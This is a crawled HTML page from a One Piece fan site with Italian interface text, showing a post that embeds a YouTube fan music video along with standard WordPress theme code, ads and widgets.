

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://onepiecegold.net/one-piece-amv-the-beginning-of-a-new-era/9/
body_size: 8364
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#" xmlns:og="http://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <meta property="og:type" content="article">
  <meta property="og:site_name" content="ONE PIECE GOLD">
  <meta property="og:url" content="https://onepiecegold.net/one-piece-amv-the-beginning-of-a-new-era/9/">
  <meta property="og:title" content="One Piece [AMV] – The Beginning Of A New EraONE PIECE GOLD Pagina 9">
  <meta property="og:image" content="https://onepiecegold.net/wp-content/uploads/2016/04/13007085_1020586241356793_1360886194642166151_n.jpg">
  <meta property="og:description" content="... https://www.youtube.com/watch?v=0EDnDe6b4CE">
  <meta name="viewport" content="width=1045">
  <title>One Piece [AMV] – The Beginning Of A New Era | ONE PIECE GOLD | Pagina 9</title>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="alternate" type="application/rss+xml" title="ONE PIECE GOLD » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="ONE PIECE GOLD » Feed dei commenti" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="ONE PIECE GOLD » One Piece [AMV] – The Beginning Of A New Era Feed dei commenti" href="/one-piece-amv-the-beginning-of-a-new-era/feed/">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.onepiecegold.net%2Fone-piece-amv-the-beginning-of-a-new-era%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.onepiecegold.net%2Fone-piece-amv-the-beginning-of-a-new-era%2F&format=xml">
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Roronoa Zoro – Anime and Manga Differences" href="/roronoa-zoro-anime-and-manga-differences/">
  <link rel="next" title="The Voice of All Things, Kaido’s Immortality and Final Battle Theory" href="/the-voice-of-all-things-kaidos-immortality-and-final-battle-theory/">
  <link rel="shortlink" href="/?p=13731">
  <link rel="shortcut icon" href="https://www.onepiecegold.com/wp-content/uploads/2014/11/Compass.ico" title="Favicon">
  <link rel="stylesheet" id="Amaranth-css" href="https://fonts.googleapis.com/css?family=Amaranth%3Aregular%2Citalic%2C700%2C700italic&ver=4.4.2" type="text/css" media="all">
  <link rel="stylesheet" id="Medula+One-css" href="https://fonts.googleapis.com/css?family=Medula+One%3Aregular&ver=4.4.2" type="text/css" media="all">
  <link rel="stylesheet" id="Righteous-css" href="https://fonts.googleapis.com/css?family=Righteous%3Aregular&ver=4.4.2" type="text/css" media="all">
  <link rel="stylesheet" id="Titan+One-css" href="https://fonts.googleapis.com/css?family=Titan+One%3Aregular&ver=4.4.2" type="text/css" media="all">
  <link rel="stylesheet" id="Droid+Sans-css" href="https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&ver=4.4.2" type="text/css" media="all">
  <link rel="stylesheet" id="cookielawinfo-style-css" href="/wp-content/plugins/cookie-law-info/css/cli-style.css" type="text/css" media="all">
  <link rel="stylesheet" id="arevico_scsfbcss-css" href="/wp-content/plugins/facebook-page-promoter-lightbox/front-assets/scs/scs.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-style-css" href="/wp-content/themes/sahifa/style.css" type="text/css" media="all">
  <style type="text/css" media="all">
  /*<![CDATA[ */
  img.wp-smiley,
  img.emoji {
  display: inline !important;
  border: none !important;
  box-shadow: none !important;
  height: 1em !important;
  width: 1em !important;
  margin: 0 .07em !important;
  vertical-align: -0.1em !important;
  background: none !important;
  padding: 0 !important;
  }
  /* ]]>*/
  </style>
  <style type="text/css" media="screen">
  /*<![CDATA[ */
  ::-webkit-scrollbar {width: 8px; height:8px; }
  .background-cover{
  background-color: !important;
  background-image : url('http://www.onepiecegold.com/wp-content/uploads/2015/01/13_treasureMap14.jpg') !important;
  filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="http://www.onepiecegold.com/wp-content/uploads/2015/01/13_treasureMap14.jpg",sizingMethod='scale') !important;
  -ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src="http://www.onepiecegold.com/wp-content/uploads/2015/01/13_treasureMap14.jpg",sizingMethod='scale')" !important;
  }
  body{
  font-family: 'Amaranth';
  font-size : 20px;
  font-weight: normal;
  }
  .top-nav, .top-nav ul li a {
  font-family: 'Medula One';
  font-size : 30px;
  font-weight: normal;
  font-style: normal;
  }
  #main-nav, #main-nav ul li a{
  font-family: 'Medula One';
  font-size : 33px;
  }
  .page-title{
  font-family: 'Medula One';
  font-size : 30px;
  font-weight: normal;
  font-style: normal;
  }
  .post-title{
  font-family: 'Righteous';
  font-size : 30px;
  }
  h2.post-box-title, h2.post-box-title a{
  font-family: 'Righteous';
  font-size : 30px;
  font-weight: normal;
  font-style: normal;
  }
  h3.post-box-title, h3.post-box-title a{
  color :#000000;
  font-size : 19px;
  }
  .widget-top h4, .widget-top h4 a{
  font-family: 'Titan One';
  color :#000000;
  font-size : 30px;
  }
  .footer-widget-top h4, .footer-widget-top h4 a{
  color :#ba9e12;
  }
  .cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header{
  font-family: 'Righteous';
  color :#000000;
  font-size : 30px;
  }
  #main-nav,.cat-box-content,#sidebar .widget-container,.post-listing {border-bottom-color: #614a04;}
  .search-block .search-button,
  #topcontrol,
  #main-nav ul li.current-menu-item a,
  #main-nav ul li.current-menu-item a:hover,
  #main-nav ul li.current-menu-parent a,
  #main-nav ul li.current-menu-parent a:hover,
  #main-nav ul li.current-page-ancestor a,
  #main-nav ul li.current-page-ancestor a:hover,
  .pagination span.current,
  .share-post span.share-text,
  .flex-control-paging li a.flex-active,
  .ei-slider-thumbs li.ei-slider-element,
  .review-percentage .review-item span span,.review-final-score ,
  .woocommerce span.onsale, .woocommerce-page span.onsale ,
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle  {
  background-color:#614a04 !important;
  }
  ::-webkit-scrollbar-thumb{background-color:#614a04 !important;}
  footer#theme-footer, .top-nav, .top-nav ul li.current-menu-item:after,#main-nav ul li.mega-menu .mega-menu-block, #main-nav ul ul {border-top-color: #614a04;}
  .search-block:after {border-right-color:#614a04;}
  #main-nav ul > li.parent-list:hover > a:after{border-color:transparent transparent #614a04;}
  ::-moz-selection { background: #000000;}
  ::selection { background: #000000; }
  a {
  color: #000000; }
  a:hover {
  color: #755706; }
  .top-nav, .top-nav ul ul {background:#614a04     ;}
  .top-nav ul li a , .top-nav ul ul a {
  color: #bf9024 !important;}
  .top-nav ul li a:hover, .top-nav ul li:hover > a, .top-nav ul :hover > a , .top-nav ul li.current-menu-item a  {
  color: #000000 !important;}
  header#theme-header {background:#000000   scroll center center !important;}
  #main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block {background-color:#b88a1e !important;;}
  #main-nav ul li a , #main-nav ul ul a , #main-nav ul.sub-menu a ,  #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a{
  color: #bf9024 !important;      text-shadow: 0 1px 1px #5aa7db !important;}
  #main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a  {
  color: #ffffff !important;      }
  #main-nav ul li {
  border-color: #000000;
  }
  #main-nav ul ul li, #main-nav ul ul li:first-child {
  border-top-color: #000000;
  }
  #main-nav ul li .mega-menu-block ul.sub-menu {
  border-bottom-color: #000000;
  }
  #main-nav ul li a {
  border-left-color: #000000;
  }
  #main-nav ul ul li, #main-nav ul ul li:first-child {
  border-bottom-color: #000000;
  }
  #main-content {background:#e0b34a url('http://www.onepiecegold.com/wp-content/uploads/2015/01/420-87094-37041.jpg')    ;}
  .cat-box-content, #sidebar .widget-container, .post-listing, .column2 li.first-news, .wide-box li.first-news {background:#ffffff      !important;}
  footer#theme-footer {background:#000000 url('http://www.onepiecegold.com/wp-content/uploads/2015/01/420-87094-370411.jpg')    ;}
  /* ]]>*/
  </style>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/cookie-law-info/js/cookielawinfo.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/facebook-page-promoter-lightbox/front-assets/scs/scs.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/facebook-page-promoter-lightbox/front-assets/js/launch.js"></script>
  <script type="text/javascript">
  //<![CDATA[
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/onepiecegold.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
  !function(a,b,c){function d(a){var c,d=b.createElement("canvas"),e=d.getContext&&d.getContext("2d"),f=String.fromCharCode;return e&&e.fillText?(e.textBaseline="top",e.font="600 32px Arial","flag"===a?(e.fillText(f(55356,56806,55356,56826),0,0),d.toDataURL().length>3e3):"diversity"===a?(e.fillText(f(55356,57221),0,0),c=e.getImageData(16,16,1,1).data.toString(),e.fillText(f(55356,57221,55356,57343),0,0),c!==e.getImageData(16,16,1,1).data.toString()):("simple"===a?e.fillText(f(55357,56835),0,0):e.fillText(f(55356,57135),0,0),0!==e.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag"),unicode8:d("unicode8"),diversity:d("diversity")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag&&c.supports.unicode8&&c.supports.diversity||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  var lb_l_ret = {"fb_id":"1625933824284820","delay":"2000","show_once":"1","coc":"0","display_on_page":"1","display_on_post":"1","display_on_homepage":"1","display_on_archive":"1"};
  var tievar = {'go_to' : 'Vai a...'};
  var tie = {"ajaxurl":"https://onepiecegold.net/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
  //]]>
  </script>
</head>
<body id="top" class="single single-post postid-13731 single-format-standard paged-9 single-paged-9">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div class="background-cover"></div>
  <header id="theme-header" class="theme-header full-logo center-logo">
    <div class="top-nav">
      <div class="top-menu">
        <ul id="menu-menu" class="menu">
          <li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83">
            <a href="/">Home</a>
          </li>
          <li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84">
            <a href="/about/">About Us</a>
          </li>
          <li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85">
            <a href="/contact-us/">Contact Us</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="header-content">
      <div class="logo" style="margin-top:10px">
        <h2><a title="ONE PIECE GOLD" href="/"><img src="/wp-content/uploads/2016/03/BANNER-ONEPIECE-GOLD.jpg" alt="ONE PIECE GOLD"><strong>ONE PIECE GOLD</strong></a></h2>
      </div>
      <div class="clear"></div>
    </div>
    <nav id="main-nav">
      <div class="container">
        <div class="main-menu">
          <ul id="menu-navigazione" class="menu">
            <li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home">
              <a href="/">Home</a>
            </li>
            <li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/news/">NEWS</a>
            </li>
            <li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/curiosities/">CURIOSITIES</a>
            </li>
            <li id="menu-item-2283" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/theories/">THEORIES & OPINIONS</a>
            </li>
            <li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/picture/">PICTURES</a>
            </li>
            <li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent">
              <a href="/category/videos/">VIDEOS</a>
            </li>
            <li id="menu-item-1515" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/reviews/">REVIEWS</a>
            </li>
            <li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/fans-zone/">FANS ZONE</a>
            </li>
            <li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/cosplay/">COSPLAY</a>
            </li>
            <li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom">
              SHOP
            </li>
          </ul>
        </div>
      </div>
    </nav>
  </header>
  <center>
    <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5981438307996674" data-ad-slot="8682206946" data-ad-format="auto"></ins> 
    <script>


    (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
  </center>
  <div id="main-content" class="container sidebar-left">
    <div class="content">
      <article class="post-listing post-13731 post type-post status-publish format-standard has-post-thumbnail hentry category-videos tag-ace-sabo tag-asl tag-eleven-supernovas tag-eustass-kid tag-luffy tag-one-piece-amv-the-beginning-of-a-new-era tag-straw-hat-pirates">
        <div class="post-inner">
          <h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">One Piece [AMV] – The Beginning Of A New Era</span></h1>
          <div class="entry">
            <p>…</p>
            <p><iframe width="618" height="348" src="https://www.youtube.com/embed/0EDnDe6b4CE?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
          </div>
<span style="display:none"><a href="/tag/ace-sabo/" rel="tag">ace sabo</a> <a href="/tag/asl/" rel="tag">asl</a> <a href="/tag/eleven-supernovas/" rel="tag">eleven supernovas</a> <a href="/tag/eustass-kid/" rel="tag">Eustass Kid</a> <a href="/tag/luffy/" rel="tag">Luffy</a> <a href="/tag/one-piece-amv-the-beginning-of-a-new-era/" rel="tag">One Piece [AMV] - The Beginning Of A New Era</a> <a href="/tag/straw-hat-pirates/" rel="tag">straw hat pirates</a></span> <span style="display:none" class="updated">2016-04-22</span>
          <div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person">
            <strong class="fn" itemprop="name"><a href="/author/admin/" title="Articoli scritti da: admin" rel="author">admin</a></strong>
          </div>
        </div>
      </article>
      <div class="post-navigation">
        <div class="post-previous">
          <a href="/roronoa-zoro-anime-and-manga-differences/" rel="prev"><span>Precedente:</span> Roronoa Zoro – Anime and Manga Differences</a>
        </div>
        <div class="post-next">
          <a href="/the-voice-of-all-things-kaidos-immortality-and-final-battle-theory/" rel="next"><span>Successivo:</span> The Voice of All Things, Kaido’s Immortality and Final Battle Theory</a>
        </div>
      </div>
      <section id="related_posts">
        <div class="block-head">
          <h3>Related Posts</h3>
          <div class="stripe-line"></div>
        </div>
        <div class="post-listing">
          <div class="related-item">
            <div class="post-thumbnail">
              <a href="/one-piece-armament-haki-amv/" title="Permalink a One Piece – Armament Haki [AMV]" rel="bookmark"> <span class="overlay-icon"></span></a>
            </div>
            <h3><a href="/one-piece-armament-haki-amv/" title="Permalink a One Piece – Armament Haki [AMV]" rel="bookmark">One Piece – Armament Haki [AMV]</a></h3>
            <p class="post-meta"><span>24/04/2016</span></p>
          </div>
          <div class="related-item">
            <div class="post-thumbnail">
              <a href="/one-piece-amv-the-boy-who-going-to-save-the-world%E1%B4%B4%E1%B4%B0/" title="Permalink a One Piece AMV || The Boy Who Going To Save The Worldᴴᴰ" rel="bookmark"> <span class="overlay-icon"></span></a>
            </div>
            <h3><a href="/one-piece-amv-the-boy-who-going-to-save-the-world%E1%B4%B4%E1%B4%B0/" title="Permalink a One Piece AMV || The Boy Who Going To Save The Worldᴴᴰ" rel="bookmark">One Piece AMV || The Boy Who Going To Save The Worldᴴᴰ</a></h3>
            <p class="post-meta"><span>21/04/2016</span></p>
          </div>
          <div class="related-item">
            <div class="post-thumbnail">
              <a href="/one-piece-amv-road-to-raftel-%E2%99%AB%E2%99%AAcenturies%E2%99%AB%E2%99%AA/" title="Permalink a One Piece AMV – Road To Raftel – ♫♪Centuries♫♪" rel="bookmark"> <span class="overlay-icon"></span></a>
            </div>
            <h3><a href="/one-piece-amv-road-to-raftel-%E2%99%AB%E2%99%AAcenturies%E2%99%AB%E2%99%AA/" title="Permalink a One Piece AMV – Road To Raftel – ♫♪Centuries♫♪" rel="bookmark">One Piece AMV – Road To Raftel – ♫♪Centuries♫♪</a></h3>
            <p class="post-meta"><span>20/04/2016</span></p>
          </div>
          <div class="related-item">
            <div class="post-thumbnail">
              <a href="/one-piece-amv-everything/" title="Permalink a One Piece AMV – EVERYTHING" rel="bookmark"> <span class="overlay-icon"></span></a>
            </div>
            <h3><a href="/one-piece-amv-everything/" title="Permalink a One Piece AMV – EVERYTHING" rel="bookmark">One Piece AMV – EVERYTHING</a></h3>
            <p class="post-meta"><span>19/04/2016</span></p>
          </div>
          <div class="related-item">
            <div class="post-thumbnail">
              <a href="/one-piece-amv-luffy-vs-doflamingo-full-fight-%E3%83%AF%E3%83%B3%E3%83%94%E3%83%BC%E3%82%B9-hd/" title="Permalink a One Piece – AMV – Luffy vs. Doflamingo FULL FIGHT ワンピース – [HD]" rel="bookmark"> <span class="overlay-icon"></span></a>
            </div>
            <h3><a href="/one-piece-amv-luffy-vs-doflamingo-full-fight-%E3%83%AF%E3%83%B3%E3%83%94%E3%83%BC%E3%82%B9-hd/" title="Permalink a One Piece – AMV – Luffy vs. Doflamingo FULL FIGHT ワンピース – [HD]" rel="bookmark">One Piece – AMV – Luffy vs. Doflamingo FULL FIGHT ワンピース – [HD]</a></h3>
            <p class="post-meta"><span>17/04/2016</span></p>
          </div>
          <div class="clear"></div>
        </div>
      </section>
      <div id="comments">
        <div id="respond" class="comment-respond">
          <h3 id="reply-title" class="comment-reply-title">Inserisci un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/one-piece-amv-the-beginning-of-a-new-era/9/#respond" style="display:none;">Cancella un commento</a></small>
</h3>
          <form action="https://onepiecegold.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
            <p class="comment-notes">Il tuo indirizzo email non sarà pubblicato. Required fields are marked <span class="required">*</span></p>
            <p class="comment-form-comment"><label for="comment">Commento</label> 
            <textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea></p>
            <p class="comment-form-author"><label for="author">Nome</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required="true"></p>
            <p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required="true"></p>
            <p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30"></p>
            <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia il commento!"> <input type="hidden" name="comment_post_ID" value="13731" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
            <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="88d6e3d934"></p>
            <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="149"></p>
          </form>
        </div>
      </div>
    </div>
    <aside id="sidebar">
      <div id="facebook-widget-3" class="widget facebook-widget">
        <div class="widget-top">
          <h4>Facebook</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <div class="facebook-box">
            <iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/fanpagedbsuper&width=300&height=250&colorscheme=light&show_faces=true&header=false&stream=false&show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowtransparency="true"></iframe>
          </div>
        </div>
      </div>
      <div id="text-html-widget-2" class="text-html-box">
        <img src="http://madaboutmanga.com/images/banners/manga-300-250.gif" border="0">
      </div>
      <div id="text-4" class="widget widget_text">
        <div class="widget-top">
          <h4>ADSENSE ADV</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <div class="textwidget">
            <center>
              <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5981438307996674" data-ad-slot="8682206946" data-ad-format="auto"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </center>
          </div>
        </div>
      </div>
      <div id="text-html-widget-3" class="text-html-box" style="text-align:center;">
        <img src="http://madaboutmanga.com/images/set2/336.gif" border="0">
      </div>
      <div id="text-3" class="widget widget_text">
        <div class="widget-top">
          <h4>Shop</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <div class="textwidget">
            <img src="http://www.onepiecelove.com/wp-content/uploads/2014/11/bannerAlternativeGif.gif">
          </div>
        </div>
      </div>
      <div id="recent-posts-2" class="widget widget_recent_entries">
        <div class="widget-top">
          <h4>Recent Articles</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <ul>
            <li>
              <a href="/ace-said-almost-the-exact-same-thing-in-alabasta/">Ace said almost the exact same thing in Alabasta :'(</a>
            </li>
            <li>
              <a href="/big-mom-the-mafia-queen-purpose-of-the-35-daughters/">BIG MOM THE MAFIA QUEEN: PURPOSE OF THE 35 DAUGHTERS</a>
            </li>
            <li>
              <a href="/sanji-mocking-zoro-d/">Sanji mocking Zoro :D</a>
            </li>
            <li>
              <a href="/fujitoras-haki/">Fujitora’s Haki</a>
            </li>
            <li>
              <a href="/kaido-of-the-beasts-makes-his-debut-next-week/">“Kaido of the Beasts” Makes His Debut Next Week! *-*</a>
            </li>
          </ul>
        </div>
      </div>
      <div id="meta-2" class="widget widget_meta">
        <div class="widget-top">
          <h4>Meta</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <ul>
            <li>
              <a href="/wp-login.php">Accedi</a>
            </li>
            <li>
              <a href="/feed/"><abbr title="Really Simple Syndication">RSS</abbr> degli Articoli</a>
            </li>
            <li>
              <a href="/comments/feed/"><abbr title="Really Simple Syndication">RSS</abbr> dei commenti</a>
            </li>
            <li>
              WordPress.org
            </li>
          </ul>
        </div>
      </div>
    </aside>
    <div class="clear"></div>
  </div>
  <footer id="theme-footer">
    <div id="footer-widget-area" class="footer-3c">
      <div id="footer-first" class="footer-widgets-box">
        <div id="calendar-2" class="footer-widget widget_calendar">
          <div class="footer-widget-top">
            <h4></h4>
          </div>
          <div class="footer-widget-container">
            <div id="calendar_wrap" class="calendar_wrap">
              <table id="wp-calendar">
                <caption>
                  aprile: 2016
                </caption>
                <thead>
                  <tr>
                    <th scope="col" title="lunedì">L</th>
                    <th scope="col" title="martedì">M</th>
                    <th scope="col" title="mercoledì">M</th>
                    <th scope="col" title="giovedì">G</th>
                    <th scope="col" title="venerdì">V</th>
                    <th scope="col" title="sabato">S</th>
                    <th scope="col" title="domenica">D</th>
                  </tr>
                </thead>
                <tfoot>
                  <tr>
                    <td colspan="3" id="prev">
                      <a href="/2016/03/">« Mar</a>
                    </td>
                    <td class="pad"> </td>
                    <td colspan="3" id="next" class="pad"> </td>
                  </tr>
                </tfoot>
                <tbody>
                  <tr>
                    <td colspan="4" class="pad"> </td>
                    <td>
                      <a href="/2016/04/01/" aria-label="Articoli pubblicati in 1 April 2016">1</a>
                    </td>
                    <td>
                      <a href="/2016/04/02/" aria-label="Articoli pubblicati in 2 April 2016">2</a>
                    </td>
                    <td>
                      <a href="/2016/04/03/" aria-label="Articoli pubblicati in 3 April 2016">3</a>
                    </td>
                  </tr>
                  <tr>
                    <td>
                      <a href="/2016/04/04/" aria-label="Articoli pubblicati in 4 April 2016">4</a>
                    </td>
                    <td>
                      <a href="/2016/04/05/" aria-label="Articoli pubblicati in 5 April 2016">5</a>
                    </td>
                    <td>
                      <a href="/2016/04/06/" aria-label="Articoli pubblicati in 6 April 2016">6</a>
                    </td>
                    <td>
                      <a href="/2016/04/07/" aria-label="Articoli pubblicati in 7 April 2016">7</a>
                    </td>
                    <td>
                      <a href="/2016/04/08/" aria-label="Articoli pubblicati in 8 April 2016">8</a>
                    </td>
                    <td>
                      <a href="/2016/04/09/" aria-label="Articoli pubblicati in 9 April 2016">9</a>
                    </td>
                    <td>
                      <a href="/2016/04/10/" aria-label="Articoli pubblicati in 10 April 2016">10</a>
                    </td>
                  </tr>
                  <tr>
                    <td>
                      <a href="/2016/04/11/" aria-label="Articoli pubblicati in 11 April 2016">11</a>
                    </td>
                    <td>
                      <a href="/2016/04/12/" aria-label="Articoli pubblicati in 12 April 2016">12</a>
                    </td>
                    <td>
                      <a href="/2016/04/13/" aria-label="Articoli pubblicati in 13 April 2016">13</a>
                    </td>
                    <td>
                      <a href="/2016/04/14/" aria-label="Articoli pubblicati in 14 April 2016">14</a>
                    </td>
                    <td>
                      <a href="/2016/04/15/" aria-label="Articoli pubblicati in 15 April 2016">15</a>
                    </td>
                    <td>
                      <a href="/2016/04/16/" aria-label="Articoli pubblicati in 16 April 2016">16</a>
                    </td>
                    <td>
                      <a href="/2016/04/17/" aria-label="Articoli pubblicati in 17 April 2016">17</a>
                    </td>
                  </tr>
                  <tr>
                    <td>
                      <a href="/2016/04/18/" aria-label="Articoli pubblicati in 18 April 2016">18</a>
                    </td>
                    <td>
                      <a href="/2016/04/19/" aria-label="Articoli pubblicati in 19 April 2016">19</a>
                    </td>
                    <td>
                      <a href="/2016/04/20/" aria-label="Articoli pubblicati in 20 April 2016">20</a>
                    </td>
                    <td>
                      <a href="/2016/04/21/" aria-label="Articoli pubblicati in 21 April 2016">21</a>
                    </td>
                    <td>
                      <a href="/2016/04/22/" aria-label="Articoli pubblicati in 22 April 2016">22</a>
                    </td>
                    <td>
                      <a href="/2016/04/23/" aria-label="Articoli pubblicati in 23 April 2016">23</a>
                    </td>
                    <td>
                      <a href="/2016/04/24/" aria-label="Articoli pubblicati in 24 April 2016">24</a>
                    </td>
                  </tr>
                  <tr>
                    <td id="today">
                      <a href="/2016/04/25/" aria-label="Articoli pubblicati in 25 April 2016">25</a>
                    </td>
                    <td>26</td>
                    <td>27</td>
                    <td>28</td>
                    <td>29</td>
                    <td>30</td>
                    <td class="pad" colspan="1"> </td>
                  </tr>
                </tbody>
              </table>
            </div>
          </div>
        </div>
      </div>
      <div id="footer-second" class="footer-widgets-box">
        <div id="recent-posts-3" class="footer-widget widget_recent_entries">
          <div class="footer-widget-top">
            <h4>Articoli recenti</h4>
          </div>
          <div class="footer-widget-container">
            <ul>
              <li>
                <a href="/ace-said-almost-the-exact-same-thing-in-alabasta/">Ace said almost the exact same thing in Alabasta :'(</a>
              </li>
              <li>
                <a href="/big-mom-the-mafia-queen-purpose-of-the-35-daughters/">BIG MOM THE MAFIA QUEEN: PURPOSE OF THE 35 DAUGHTERS</a>
              </li>
              <li>
                <a href="/sanji-mocking-zoro-d/">Sanji mocking Zoro :D</a>
              </li>
              <li>
                <a href="/fujitoras-haki/">Fujitora’s Haki</a>
              </li>
              <li>
                <a href="/kaido-of-the-beasts-makes-his-debut-next-week/">“Kaido of the Beasts” Makes His Debut Next Week! *-*</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="clear"></div>
  </footer>
  <div class="clear"></div>
  <div class="footer-bottom">
    <div class="container">
      <div class="alignright"></div>
      <div class="social-icons icon_16">
        <a class="ttip" title="Rss" href="/feed/" target="_blank"><i class="tieicon-rss"></i></a>
      </div>
      <div class="alignleft"></div>
      <div class="clear"></div>
    </div>
  </div>
  <div id="topcontrol" class="tieicon-up-open" title="Scroll To Top"></div>
  <div id="fb-root"></div>
  <script src="https://wpstats.point2this.com/e-201453.js" type="text/javascript"></script>
  <div id="cookie-law-info-bar">
    <span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a href="#" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button">Accept</a> Read More</span>
  </div>
  <div id="cookie-law-info-again">
    <span id="cookie_hdr_showagain">Privacy & Cookies Policy</span>
  </div>
  <script type="text/javascript">
                        //<![CDATA[
                        jQuery(document).ready(function() {
                                cli_show_cookiebar({
                                        settings: '{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":true,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"font_family":"inherit","header_fix":"fffffff","notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"fffffff","scroll_close_reload":"fffffff","showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":true,"show_once":"10000"}'
                                });
                        });
                        //]]>
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/akismet/_inc/form.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/sahifa/js/tie-scripts.js"></script> 
